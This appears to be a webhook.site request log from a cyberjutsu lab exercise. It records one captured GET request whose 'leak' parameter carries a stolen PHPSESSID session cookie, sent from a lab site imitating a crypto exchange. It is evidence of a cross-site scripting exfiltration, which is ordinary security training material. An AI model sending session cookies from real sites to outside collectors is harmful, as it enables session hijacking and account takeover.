 webhook.site/#!/c7fdbc75-bafd-48df-a52f-a937882650d3/565caa0b-640d-4a5c-b0cd-3f38b0440a7a/1
14
Q
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
GET #f1f47 178.128.19.56
23/07/2023 02:36:48
Request Details Permalink Raw content Export as
GET https://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3?leak=PHPSESSID=2e59fb0
ebf1714d6861fbba5ef0f0bd6
Host 178.128.19.56 whois
Date 23/07/2023 02:36:48 (vài giây trước)
Size 0 bytes
ID f1f47bd3-6b0d-43c5-bf21-3d177505a36c
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...